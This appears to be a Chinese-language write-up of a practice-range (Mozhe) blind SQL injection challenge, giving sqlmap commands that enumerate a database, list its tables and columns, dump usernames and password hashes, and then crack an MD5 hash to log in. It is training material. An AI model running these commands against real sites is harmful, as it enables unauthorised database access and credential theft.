Background

一位热心的网友再次向“墨者”安全工程师挑战,“墨者”工程师在注入时发现网页无回显,“墨者”工程师想了一会就注入完成拿到了key。



靶场页面



发现注入点

在登陆页面的 “维护停机” 存在注入点

查询数据库

利用sqlmap查询当前该站点的数据库

1 | sqlmap.py -u "http://219.153.49.228:47719/new_list.php?id=1" --current-db |

获得数据库名称 stormgroup



查询表名

1 | sqlmap.py -u "http://219.153.49.228:47719/new_list.php?id=1" -D stormgroup --tables |

获得表名 member、 notice





查询列名

1 | sqlmap.py -u "http://219.153.49.228:47719/new_list.php?id=1" -D stormgroup -T member --columns |

获得列名字段 name、 password、 status



查询用户名密码

1 | sqlmap.py -u "http://219.153.49.228:47719/new_list.php?id=1" -D stormgroup -T member -C name,password --dump |

密码为MD5加密,在线破解be92492fa64d6126726a71584a75a878

登陆后台

用解密后的用户名和密码登陆后台

获取key值